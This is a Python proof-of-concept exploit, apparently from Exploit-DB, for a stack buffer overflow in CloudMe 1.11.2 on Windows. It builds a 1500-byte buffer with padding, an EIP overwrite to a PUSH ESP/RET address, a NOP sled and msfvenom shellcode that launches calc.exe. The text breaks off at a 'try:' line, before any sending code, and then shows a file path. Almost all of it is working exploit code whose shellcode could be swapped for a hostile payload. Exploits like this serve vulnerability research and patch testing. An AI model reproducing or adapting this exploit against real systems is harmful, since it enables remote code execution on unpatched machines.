 # Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86

#Instructions:
# Start the CloudMe service and run the script.

import socket

target = "127.0.0.1"

padding1   = b"\x90" * 1052
EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS       = b"\x90" * 30

#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload    = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload   += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"
payload   += b"\x89\xfe\x54\x82\x72\xff\xa4\xe3\xfb\x1a\x95\x23\x9f"
payload   += b"\x6f\x85\x93\xeb\x22\x29\x5f\xb9\xd6\xba\x2d\x16\xd8"
payload   += b"\x0b\x9b\x40\xd7\x8c\xb0\xb1\x76\x0e\xcb\xe5\x58\x2f"
payload   += b"\x04\xf8\x99\x68\x79\xf1\xc8\x21\xf5\xa4\xfc\x46\x43"
payload   += b"\x75\x76\x14\x45\xfd\x6b\xec\x64\x2c\x3a\x67\x3f\xee"
payload   += b"\xbc\xa4\x4b\xa7\xa6\xa9\x76\x71\x5c\x19\x0c\x80\xb4"
payload   += b"\x50\xed\x2f\xf9\x5d\x1c\x31\x3d\x59\xff\x44\x37\x9a"
payload   += b"\x82\x5e\x8c\xe1\x58\xea\x17\x41\x2a\x4c\xfc\x70\xff"
payload   += b"\x0b\x77\x7e\xb4\x58\xdf\x62\x4b\x8c\x6b\x9e\xc0\x33"
payload   += b"\xbc\x17\x92\x17\x18\x7c\x40\x39\x39\xd8\x27\x46\x59"
payload   += b"\x83\x98\xe2\x11\x29\xcc\x9e\x7b\x27\x13\x2c\x06\x05"
payload   += b"\x13\x2e\x09\x39\x7c\x1f\x82\xd6\xfb\xa0\x41\x93\xf4"
payload   += b"\xea\xc8\xb5\x9c\xb2\x98\x84\xc0\x44\x77\xca\xfc\xc6"
payload   += b"\x72\xb2\xfa\xd7\xf6\xb7\x47\x50\xea\xc5\xd8\x35\x0c"
payload   += b"\x7a\xd8\x1f\x6f\x1d\x4a\xc3\x5e\xb8\xea\x66\x9f"

overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))

buf = padding1 + EIP + NOPS + payload + overrun

try:
/usr/share/exploitdb/exploits/windows/remote/48389.py